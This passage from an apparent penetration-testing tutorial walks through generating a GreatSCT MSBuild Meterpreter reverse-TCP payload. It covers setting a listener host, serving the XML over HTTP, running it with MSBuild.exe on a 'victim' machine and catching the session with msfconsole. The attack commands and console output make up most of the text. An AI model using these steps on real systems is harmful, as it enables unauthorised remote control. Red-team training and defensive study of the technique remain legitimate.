



Now to see the list of payloads type:

**list**



Now from the list of payloads, you can choose anyone for your desired attack. But for this attack we will use:

**use msbuild/meterpreter/rev\_tcp.py**





Once the command is executed, type:

**set lhost 192.168.1.107 generate**





While generating the payload, it will ask you to give a name for the payload. By default, it will take the name "payload" as the name. We have given **msbuild** as a payload name where the output code will be saved in XML.





o files. One Metasploit RC file and other a msbuild.xml file.Now, firstly, start the python's server in /usr/share/greatsct-output/source by typing:

**python -m SimpleHTTPServer 80**



Run the file in your victim's by typing following command:

**cd C:\Windows\Microsoft.NET\Framework\v4.0.30319\ MSBuild.exe msbuild.xml**



```
Microsoft Windows [Version 10.0.17134.523]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\raj>cd C:\Windows\Microsoft.NET\Framework64\v4.0.30319
C:\Windows\Microsoft.NET\Framework64\v4.0.30319>MSBuild.exe msbuild.xml <a>
Microsoft (R) Build Engine version 4.7.3056.0
[Microsoft .NET Framework, version 4.0.30319.42000]
Copyright (C) Microsoft Corporation. All rights reserved.
Build started 1/15/2019 5:44:59 PM.
```
Simultaneously, start the multi/handler using the resource file. For this, type:

```
msfconsole -r /usr/share/greatsct-output/handlers/payload.rc
```
And voila! We have a meterpreter session as shown here.



**Reference: //docs.microsoft.com/en-us/visualstudio/msbuild/msbuild?view=vs-2017**





## JOIN OUR TRAINING PROGRAMS



in  $\odot$ 

 $\blacktriangledown$ 

www.ignitetechnologies.in